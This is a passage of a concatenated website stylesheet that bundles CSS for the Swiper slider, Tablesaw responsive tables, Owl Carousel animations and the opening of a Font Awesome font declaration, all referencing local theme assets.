lay:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

/* Tablesaw - v1.0.4 - 2015-02-19
* https://github.com/filamentgroup/tablesaw
* Copyright (c) 2015 Filament Group; Licensed MIT */

table.tablesaw {
empty-cells: show;
max-width: 100%;
width: 100%;
}

.tablesaw {
border-collapse: collapse;
width: 100%;
}

/* Structure */

.tablesaw {
padding: 0;
}

.tablesaw th,
.tablesaw td {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: .5em .7em;
}

.tablesaw thead tr:first-child th {
padding-top: .9em;
padding-bottom: .7em;
}



.tablesaw-enhanced .tablesaw-bar .btn {
border: 1px solid #ccc;
background: none;
background-color: #fafafa;
-webkit-box-shadow: 0 1px 0 rgba(255,255,255,1);
box-shadow: 0 1px 0 rgba(255,255,255,1);
color: #4a4a4a;
clear: both;
cursor: pointer;
display: block;
font: bold 20px/1 sans-serif;
margin: 0;
padding: .5em .85em .4em .85em;
position: relative;
text-align: center;
text-decoration: none;
text-transform: capitalize;
text-shadow: 0 1px 0 #fff;
width: 100%;
/* Theming */
background-image: -webkit-gradient(linear, left top, left bottom, from(rgba( 255,255,255,.1 )), color-stop(50%, rgba( 255,255,255,.1 )), color-stop(55%, rgba( 170,170,170,.1 )), to(rgba( 120,120,120,.15 )));
background-image: -webkit-linear-gradient(top, rgba( 255,255,255,.1 ) 0%, rgba( 255,255,255,.1 ) 50%, rgba( 170,170,170,.1 ) 55%, rgba( 120,120,120,.15 ) 100%);
background-image: linear-gradient( top, rgba( 255,255,255,.1 ) 0%, rgba( 255,255,255,.1 ) 50%, rgba( 170,170,170,.1 ) 55%, rgba( 120,120,120,.15 ) 100% );
-webkit-appearance: none !important;
-moz-appearance: none !important;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-font-smoothing: antialiased;
border-radius: .25em;
}

.tablesaw-enhanced .tablesaw-bar a.btn {
color: #1c95d4;
}

.tablesaw-enhanced .tablesaw-bar .btn:hover {
text-decoration: none;
}

/* Default radio/checkbox styling horizonal controlgroups. */

.tablesaw-enhanced .tablesaw-bar .btn:active {
background-color: #ddd;
background-image: -webkit-gradient(linear, left top, left bottom, from(rgba( 100,100,100,.35 )), to(rgba( 255,255,255,0 )));
background-image: -webkit-linear-gradient(top, rgba( 100,100,100,.35 ) 0%, rgba( 255,255,255,0 ) 70%);
background-image: linear-gradient( top, rgba( 100,100,100,.35 ) 0%, rgba( 255,255,255,0 ) 70% );
}

.tablesaw-enhanced .tablesaw-bar .btn:hover,
.tablesaw-enhanced .tablesaw-bar .btn:focus {
color: #208de3;
background-color: #fff;
outline: none;
}

.tablesaw-bar .btn:focus {
-webkit-box-shadow: 0 0 .35em #4faeef !important;
box-shadow: 0 0 .35em #4faeef !important;
}

.ie-lte8 .tablesaw-bar .btn:hover,
.ie-lte8 .tablesaw-bar .btn:focus {
color: #208de3;
background-color: #fff;
border-color: #aaa;
outline: none;
}

.tablesaw-bar .btn-select select {
background: none;
border: none;
display: block;
position: absolute;
font-weight: inherit;
left: 0;
top: 0;
margin: 0;
width: 100%;
height: 100%;
z-index: 2;
min-height: 1em;
}

.tablesaw-bar .btn-select select {
opacity: 0;
filter: alpha(opacity=0);
display: inline-block;
color: transparent;
}

.tablesaw-bar .btn select option {
background: #fff;
color: #000;
font-family: sans-serif;
}

.tablesaw-enhanced .tablesaw-bar .btn.btn-select {
color: #4d4d4d;
padding-right: 2.5em;
min-width: 7.25em;
text-align: left;
text-indent: 0;
}

.ie-lte8 .tablesaw-bar .btn-select {
min-width: 6.1em;
}

.tablesaw-bar .btn.btn-small,
.tablesaw-bar .btn.btn-micro {
display: inline-block;
width: auto;
height: auto;
position: relative;
top: 0;
}

.tablesaw-bar .btn.btn-small {
font-size: 1.0625em;
line-height: 19px;
padding: .3em 1em .3em 1em;
}

.tablesaw-bar .btn.btn-micro {
font-size: .8125em;
padding: .4em .7em .25em .7em;
}

.tablesaw-enhanced .tablesaw-bar .btn-select {
text-align: left;
}

.tablesaw-bar .btn-select:after {
background: #e5e5e5;
background: rgba(0,0,0,.1);
-webkit-box-shadow: 0 2px 2px rgba(255,255,255,.25);
box-shadow: 0 2px 2px rgba(255,255,255,.25);
content: " ";
display: block;
position: absolute;
}

.tablesaw-bar .btn-select.btn-small,
.tablesaw-bar .btn-select.btn-micro {
padding-right: 1.5em;
}

.tablesaw-bar .btn-select:after {
background: none;
background-repeat: no-repeat;
background-position: .25em .45em;
content: "\25bc";
font-size: .55em;
padding-top: 1.2em;
padding-left: 1em;
left: auto;
right: 0;
margin: 0;
top: 0;
bottom: 0;
width: 1.8em;
}

.tablesaw-bar .btn-select.btn-small:after,
.tablesaw-bar .btn-select.btn-micro:after {
width: 1.2em;
font-size: .5em;
padding-top: 1em;
padding-right: .5em;
line-height: 1.65;
background: none;
-webkit-box-shadow: none;
box-shadow: none;
border-left-width: 0;
}

/* Column navigation buttons for swipe and columntoggle tables */

.tablesaw-advance .btn {
-webkit-appearance: none;
-moz-appearance: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
text-shadow: 0 1px 0 #fff;
border-radius: .25em;
}

.tablesaw-advance .btn.btn-micro {
font-size: .8125em;
padding: .3em .7em .25em .7em;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn {
display: inline-block;
overflow: hidden;
width: 1.8em;
height: 1.8em;
background-position: 50% 50%;
margin-left: .5em;
position: relative;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.down:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.up:before {
content: "\0020";
overflow: hidden;
width: 0;
height: 0;
position: absolute;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.down:before {
left: .5em;
top: .65em;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #808080;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.up:before {
left: .5em;
top: .65em;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #808080;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before {
top: .45em;
border-top: 5px solid transparent;
border-bottom: 5px solid transparent;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before {
left: .6em;
border-right: 5px solid #808080;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before {
left: .7em;
border-left: 5px solid #808080;
}

.tablesaw-advance a.tablesaw-nav-btn.disabled {
opacity: .25;
filter: alpha(opacity=25);
cursor: default;
pointer-events: none;
}

/* Table Toolbar */

.tablesaw-bar {
clear: both;
font-family: sans-serif;
}

.tablesaw-toolbar {
font-size: .875em;
float: left;
}

.tablesaw-toolbar label {
padding: .5em 0;
clear: both;
display: block;
color: #888;
margin-right: .5em;
text-transform: uppercase;
}

.tablesaw-bar .btn,
.tablesaw-enhanced .tablesaw-bar .btn {
margin-top: .5em;
margin-bottom: .5em;
}

.tablesaw-bar .btn-select,
.tablesaw-enhanced .tablesaw-bar .btn-select {
margin-bottom: 0;
}

.tablesaw-bar .tablesaw-toolbar .btn {
margin-left: .4em;
margin-top: 0;
text-transform: uppercase;
border: none;
-webkit-box-shadow: none;
box-shadow: none;
background: transparent;
font-family: sans-serif;
font-size: 1em;
padding-left: .3em;
}

.tablesaw-bar .tablesaw-toolbar .btn-select {
min-width: 0;
}

.tablesaw-bar .tablesaw-toolbar .btn-select:after {
padding-top: .9em;
}

.tablesaw-bar .tablesaw-toolbar select {
color: #888;
text-transform: none;
background: transparent;
}

.tablesaw-toolbar ~ table {
clear: both;
}

.tablesaw-toolbar .a11y-sm {
clip: rect(0 0 0 0);
height: 1px;
overflow: hidden;
position: absolute;
width: 1px;
}

@media (min-width: 24em) {
.tablesaw-toolbar .a11y-sm {
clip: none;
height: auto;
width: auto;
position: static;
overflow: visible;
}
}



table.tablesaw tbody th {
font-weight: bold;
}

table.tablesaw thead th,
table.tablesaw thead td {
color: #444;
font-size: .9em;
}

.tablesaw th,
.tablesaw td {
line-height: 1em;
text-align: left;
vertical-align: middle;
}

.tablesaw td,
.tablesaw tbody th {
vertical-align: middle;
font-size: 1.17em;
/* 19px */
}

.tablesaw td .btn,
.tablesaw tbody th .btn {
margin: 0;
}

.tablesaw thead {
border: 1px solid #e5e5e4;
background: #e2dfdc;
background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e2dfdc));
background-image: -webkit-linear-gradient(top, #fff, #e2dfdc);
background-image: linear-gradient(to bottom, #fff, #e2dfdc);
}

.tablesaw thead th {
font-weight: 100;
color: #777;
text-transform: uppercase;
text-shadow: 0 1px 0 #fff;
text-align: left;
}

.tablesaw thead tr:first-child th {
font-weight: normal;
font-family: sans-serif;
border-right: 1px solid #e4e1de;
}

/* Table rows have a gray bottom stroke by default */

.tablesaw tbody tr {
border-bottom: 1px solid #dfdfdf;
}

.tablesaw caption {
text-align: left;
margin-bottom: 0;
opacity: .5;
filter: alpha(opacity=50);
line-height: 2.4;
}

@media (min-width: 25em) {
.tablesaw caption {
margin-bottom: .6em;
line-height: 1.2;
}
}

/* Stack */

.tablesaw-cell-label-top {
text-transform: uppercase;
font-size: .9em;
font-weight: normal;
}

.tablesaw-cell-label {
font-size: .65em;
text-transform: uppercase;
color: #888;
font-family: sans-serif;
}

@media (min-width: 40em) {
.tablesaw td {
line-height: 2em;
}
}

@media only all {
.tablesaw-swipe .tablesaw-cell-persist {
border-right: 1px solid #e4e1de;
}

.tablesaw-swipe .tablesaw-cell-persist {
-webkit-box-shadow: 3px 0 4px -1px #e4e1de;
box-shadow: 3px 0 4px -1px #e4e1de;
}
}

/* Table rows have a gray bottom stroke by default */

.tablesaw-stack tbody tr {
border-bottom: 1px solid #dfdfdf;
}

.tablesaw-stack td .tablesaw-cell-label,
.tablesaw-stack th .tablesaw-cell-label {
display: none;
}

/* Mobile first styles: Begin with the stacked presentation at narrow widths */

@media only all {
/* Show the table cells as a block level element */

.tablesaw-stack td,
.tablesaw-stack th {
text-align: left;
display: block;
}

.tablesaw-stack tr {
clear: both;
display: table-row;
}

/* Make the label elements a percentage width */

.tablesaw-stack td .tablesaw-cell-label,
.tablesaw-stack th .tablesaw-cell-label {
display: block;
padding: 0 .6em 0 0;
width: 30%;
display: inline-block;
}

/* For grouped headers, have a different style to visually separate the levels by classing the first label in each col group */

.tablesaw-stack th .tablesaw-cell-label-top,
.tablesaw-stack td .tablesaw-cell-label-top {
display: block;
padding: .4em 0;
margin: .4em 0;
}

.tablesaw-cell-label {
display: block;
}

/* Avoid double strokes when stacked */

.tablesaw-stack tbody th.group {
margin-top: -1px;
}

/* Avoid double strokes when stacked */

.tablesaw-stack th.group b.tablesaw-cell-label {
display: none !important;
}
}

@media (max-width: 39.9375em) {
.tablesaw-stack thead td,
.tablesaw-stack thead th {
display: none;
}

.tablesaw-stack tbody td,
.tablesaw-stack tbody th {
clear: left;
float: left;
width: 100%;
}

.tablesaw-cell-label {
vertical-align: top;
}

.tablesaw-cell-content {
max-width: 67%;
display: inline-block;
}

.tablesaw-stack td:empty,
.tablesaw-stack th:empty {
display: none;
}
}

/* Media query to show as a standard table at 560px (35em x 16px) or wider */

@media (min-width: 40em) {
.tablesaw-stack tr {
display: table-row;
}

/* Show the table header rows */

.tablesaw-stack td,
.tablesaw-stack th,
.tablesaw-stack thead td,
.tablesaw-stack thead th {
display: table-cell;
margin: 0;
}

/* Hide the labels in each cell */

.tablesaw-stack td .tablesaw-cell-label,
.tablesaw-stack th .tablesaw-cell-label {
display: none !important;
}
}

.tablesaw-fix-persist {
table-layout: fixed;
}

@media only all {
/* Unchecked manually: Always hide */

.tablesaw-swipe th.tablesaw-cell-hidden,
.tablesaw-swipe td.tablesaw-cell-hidden {
display: none;
}
}

.btn.tablesaw-columntoggle-btn span {
text-indent: -9999px;
display: inline-block;
}

.tablesaw-columntoggle-btnwrap {
position: relative;
/* for dialog positioning */
}

.tablesaw-columntoggle-btnwrap .dialog-content {
padding: .5em;
}

.tablesaw-columntoggle tbody td {
line-height: 1.5;
}

/* Remove top/bottom margins around the fieldcontain on check list */

.tablesaw-columntoggle-popup {
display: none;
}

.tablesaw-columntoggle-btnwrap.visible .tablesaw-columntoggle-popup {
display: block;
position: absolute;
top: 2em;
right: 0;
background-color: #fff;
padding: .5em .8em;
border: 1px solid #ccc;
-webkit-box-shadow: 0 1px 2px #ccc;
box-shadow: 0 1px 2px #ccc;
border-radius: .2em;
z-index: 1;
}

.tablesaw-columntoggle-popup fieldset {
margin: 0;
}

/* Hide all prioritized columns by default */

@media only all {
.tablesaw-columntoggle th.tablesaw-priority-6,
.tablesaw-columntoggle td.tablesaw-priority-6,
.tablesaw-columntoggle th.tablesaw-priority-5,
.tablesaw-columntoggle td.tablesaw-priority-5,
.tablesaw-columntoggle th.tablesaw-priority-4,
.tablesaw-columntoggle td.tablesaw-priority-4,
.tablesaw-columntoggle th.tablesaw-priority-3,
.tablesaw-columntoggle td.tablesaw-priority-3,
.tablesaw-columntoggle th.tablesaw-priority-2,
.tablesaw-columntoggle td.tablesaw-priority-2,
.tablesaw-columntoggle th.tablesaw-priority-1,
.tablesaw-columntoggle td.tablesaw-priority-1 {
display: none;
}
}

.tablesaw-columntoggle-btnwrap .dialog-content {
top: 0 !important;
right: 1em;
left: auto !important;
width: 12em;
max-width: 18em;
margin: -.5em auto 0;
}

.tablesaw-columntoggle-btnwrap .dialog-content:focus {
outline-style: none;
}

/* Preset breakpoints if "" class added to table */

/* Show priority 1 at 320px (20em x 16px) */

@media (min-width: 20em) {
.tablesaw-columntoggle th.tablesaw-priority-1,
.tablesaw-columntoggle td.tablesaw-priority-1 {
display: table-cell;
}
}

/* Show priority 2 at 480px (30em x 16px) */

@media (min-width: 30em) {
.tablesaw-columntoggle th.tablesaw-priority-2,
.tablesaw-columntoggle td.tablesaw-priority-2 {
display: table-cell;
}
}

/* Show priority 3 at 640px (40em x 16px) */

@media (min-width: 40em) {
.tablesaw-columntoggle th.tablesaw-priority-3,
.tablesaw-columntoggle td.tablesaw-priority-3 {
display: table-cell;
}

.tablesaw-columntoggle tbody td {
line-height: 2;
}
}

/* Show priority 4 at 800px (50em x 16px) */

@media (min-width: 50em) {
.tablesaw-columntoggle th.tablesaw-priority-4,
.tablesaw-columntoggle td.tablesaw-priority-4 {
display: table-cell;
}
}

/* Show priority 5 at 960px (60em x 16px) */

@media (min-width: 60em) {
.tablesaw-columntoggle th.tablesaw-priority-5,
.tablesaw-columntoggle td.tablesaw-priority-5 {
display: table-cell;
}
}

/* Show priority 6 at 1,120px (70em x 16px) */

@media (min-width: 70em) {
.tablesaw-columntoggle th.tablesaw-priority-6,
.tablesaw-columntoggle td.tablesaw-priority-6 {
display: table-cell;
}
}

@media only all {
/* Unchecked manually: Always hide */

.tablesaw-columntoggle th.tablesaw-cell-hidden,
.tablesaw-columntoggle td.tablesaw-cell-hidden {
display: none;
}

/* Checked manually: Always show */

.tablesaw-columntoggle th.tablesaw-cell-visible,
.tablesaw-columntoggle td.tablesaw-cell-visible {
display: table-cell;
}
}

.tablesaw-columntoggle-popup .btn-group > label {
display: block;
padding: .2em 0;
white-space: nowrap;
}

.tablesaw-columntoggle-popup .btn-group > label input {
margin-right: .8em;
}

.tablesaw-sortable,
.tablesaw-sortable thead,
.tablesaw-sortable thead tr,
.tablesaw-sortable thead tr th {
position: relative;
}

.tablesaw-sortable thead tr th {
padding-right: 1.6em;
vertical-align: top;
}

.tablesaw-sortable th.tablesaw-sortable-head,
.tablesaw-sortable tr:first-child th.tablesaw-sortable-head {
padding: 0;
}

.tablesaw-sortable th.tablesaw-sortable-head button {
padding-top: .9em;
padding-bottom: .7em;
padding-left: .6em;
padding-right: 1.6em;
}

.tablesaw-sortable .tablesaw-sortable-head button {
min-width: 100%;
color: inherit;
background: transparent;
border: 0;
padding: 0;
text-align: left;
font: inherit;
text-transform: inherit;
position: relative;
}

.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-ascending button:after,
.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-descending button:after {
width: 7px;
height: 10px;
content: "\0020";
position: absolute;
right: .5em;
}

.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-ascending button:after {
content: "â†‘";
}

.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-descending button:after {
content: "â†“";
}

.tablesaw-sortable .not-applicable:after {
content: "--";
display: block;
}

.tablesaw-sortable .not-applicable span {
display: none;
}

.tablesaw-advance {
float: right;
}

.tablesaw-advance.minimap {
margin-right: .4em;
}

.tablesaw-advance-dots {
float: left;
margin: 0;
padding: 0;
list-style: none;
}

.tablesaw-advance-dots li {
display: table-cell;
margin: 0;
padding: .4em .2em;
}

.tablesaw-advance-dots li i {
width: .25em;
height: .25em;
background: #555;
border-radius: 100%;
display: inline-block;
}

.tablesaw-advance-dots-hide {
opacity: .25;
filter: alpha(opacity=25);
cursor: default;
pointer-events: none;
}

/*
* 	Core Owl Carousel CSS File
*	v1.24
*/

/* clearfix */
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}

#owl-demo .item {
background: none !important;
}

/* display none until init */
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
float: left;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}

.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing {
cursor: url(/layouts/site/bootstrap3loja/assets/css/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}

/* CSS3 Transitions */

.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x: 50%;
-webkit-perspective-origin-y: 50%;
-moz-perspective: 1200px;
-moz-perspective-origin-x: 50%;
-moz-perspective-origin-y: 50%;
perspective: 1200px;
}

/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}

.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .5s ease both;
-moz-animation: scaleUpFrom .5s ease both;
animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
-webkit-animation: scaleUpTo .5s ease both;
-moz-animation: scaleUpTo .5s ease both;
animation: scaleUpTo .5s ease both;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {
opacity: 1
}
}

@-moz-keyframes empty {
0% {
opacity: 1
}
}

@keyframes empty {
0% {
opacity: 1
}
}

@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}

@-moz-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}

@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}

@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}

@-moz-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}

@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}

@-webkit-keyframes backSlideOut {
25% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
75% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
}

@-moz-keyframes backSlideOut {
25% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
75% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
}

@keyframes backSlideOut {
25% {
opacity: .5;
transform: translateZ(-500px);
}
75% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
}

@-webkit-keyframes backSlideIn {
0%, 25% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0) translateX(0);
}
}

@-moz-keyframes backSlideIn {
0%, 25% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
100% {
opacity: 1;
-moz-transform: translateZ(0) translateX(0);
}
}

@keyframes backSlideIn {
0%, 25% {
opacity: .5;
transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
transform: translateZ(-500px);
}
100% {
opacity: 1;
transform: translateZ(0) translateX(0);
}
}

@-webkit-keyframes scaleToFade {
to {
opacity: 0;
-webkit-transform: scale(.8);
}
}

@-moz-keyframes scaleToFade {
to {
opacity: 0;
-moz-transform: scale(.8);
}
}

@keyframes scaleToFade {
to {
opacity: 0;
transform: scale(.8);
}
}

@-webkit-keyframes goDown {
from {
-webkit-transform: translateY(-100%);
}
}

@-moz-keyframes goDown {
from {
-moz-transform: translateY(-100%);
}
}

@keyframes goDown {
from {
transform: translateY(-100%);
}
}

@-webkit-keyframes scaleUpFrom {
from {
opacity: 0;
-webkit-transform: scale(1.5);
}
}

@-moz-keyframes scaleUpFrom {
from {
opacity: 0;
-moz-transform: scale(1.5);
}
}

@keyframes scaleUpFrom {
from {
opacity: 0;
transform: scale(1.5);
}
}

@-webkit-keyframes scaleUpTo {
to {
opacity: 0;
-webkit-transform: scale(1.5);
}
}

@-moz-keyframes scaleUpTo {
to {
opacity: 0;
-moz-transform: scale(1.5);
}
}

@keyframes scaleUpTo {
to {
opacity: 0;
transform: scale(1.5);
}
}

/*
* 	Owl Carousel Owl Demo Theme
*	v1.24
*/

.owl-theme .owl-controls {
margin-top: 10px;
text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
color: #FFF;
display: inline-block;
zoom: 1;
*display: inline; /*IE7 life-saver */
margin: 5px;
padding: 3px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
background: #869791;
filter: Alpha(Opacity=50); /*IE7 fix*/
opacity: 0.5;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
filter: Alpha(Opacity=100); /*IE7 fix*/
opacity: 1;
text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
display: inline-block;
zoom: 1;
*display: inline; /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
filter: Alpha(Opacity=50); /*IE7 fix*/
opacity: 0.5;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
filter: Alpha(Opacity=100); /*IE7 fix*/
opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
height: auto;
width: auto;
color: #FFF;
padding: 2px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}

/* preloading images */
.owl-item.loading {
min-height: 150px;
background: url(/layouts/site/bootstrap3loja/assets/css/AjaxLoader.gif) no-repeat center center

}
/*!
*  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
*/
/* FONT PATH
* -------------------------- */
@font-face {
font-family: 'FontAwesome';
src: url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.eot?v=4.4.0');
